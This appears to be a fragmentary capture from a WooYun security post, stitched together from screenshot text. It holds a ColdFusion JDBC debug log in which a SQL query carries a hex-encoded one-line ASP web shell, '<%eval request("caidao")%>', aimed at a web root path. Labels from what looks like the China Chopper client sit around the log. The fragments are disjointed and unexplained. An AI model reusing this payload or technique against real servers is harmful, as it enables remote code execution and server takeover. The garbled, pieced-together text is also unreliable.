 192.168.42.128
192.168.42.128
载入
c:\inetpub\wwwroot\1.asp
保存
星期五 2014-05-23 四月廿五
spy(2014/05/02 15:51:39.291)>> Connection[10].isClosed()
spy(2014/05/02 15:51:39.291)>> OK (false)
spy(2014/05/02 15:51:39.291)>> Connection[10].createStatement()
spy(2014/05/02 15:51:39.291)>> OK (Statement[3])
spy(2014/05/02 15:51:39.291)>> Statement[3].execute(String sql)
spy(2014/05/02 15:51:39.291)>> sql = SELECT CAST( (SELECT TOP 1 (SELECT CAST(0x3C256576616C20726571756573742822636169646F2229253E
AS VARCHAR(4000)))) AS int)
spy(2014/05/02 15:51:39.291)>> java.sql.SQLException: [Macromedia][SQLServer JDBC Driver][SQLServer]在将 varchar 值 '<%eval
request("caidao")%>' 转换成数据类型 int 时失败。 ErrorCode=245 SQLState=22018
java.sql.SQLException: [Macromedia][SQLServer JDBC Driver][SQLServer]在将 varchar 值 '<%eval request("caidao")%>' 转换成数据类型
int 时失败。
at macromedia.jdbc.base.BaseExceptions.createException(Unknown Source)
at macromedia.jdbc.base.BaseExceptions.getException(Unknown Source)
at macromedia.jdbc.sqlserver.tds.TDSRequest.processErrorToken(Unknown Source)
at macromedia.jdbc.sqlserver.tds.TDSRequest.processReplyToken(Unknown Source)
at macromedia.jdbc.sqlserver.tds.TDSRequest.processReply(Unknown Source)
at macromedia.jdbc.sqlserver.SQLServerImplStatement.getNextResultType(Unknown Source)
at macromedia.jdbc.base.BaseStatement.commonTransitionToState(Unknown Source)
at macromedia.jdbc.base.BaseStatement.postImplExecute(Unknown Source)
at macromedia.jdbc.base.BaseStatement.commonExecute(Unknown Source)
at macromedia.jdbc.base.BaseStatement.executeInternal(Unknown Source)
at macromedia.jdbc.base.BaseStatement.execute(Unknown Source)
at macromedia.jdbcspy.SpyStatement.execute(Unknown Source)
at coldfusion.server.j2ee.sql.pool.JDBCPool.validate(JDBCPool.java:701)
at coldfusion.server.j2ee.sql.pool.JDBCPool._checkOut(JDBCPool.java:411)
at coldfusion.server.j2ee.sql.pool.JDBCPool.checkOut(JDBCPool.java:353)
at coldfusion.server.j2ee.sql.pool.JDBCPool.requestConnection(JDBCPool.java:790)
at coldfusion.server.j2ee.sql.pool.JDBCManager.requestConnection(JDBCManager.java:125)
at coldfusion.server.j2ee.sql.JRunDataSource.getConnection(JRunDataSource.java:138)
at coldfusion.sql.CFDataSource.getConnection(CFDataSource.java:41)
at coldfusion.sql.Executive.verifyDatasource(Executive.java:377)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:39)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
at java.lang.reflect.Method.invoke(Method.java:597)
at coldfusion.runtime.StructBean.invoke(StructBean.java:498)
at coldfusion.runtime.CfJspPage._invoke(CfJspPage.java:2291)
站点类别
默认类别
Type1
日程提醒
快捷方式
Line: 543 GB2312
zone.wooyun.org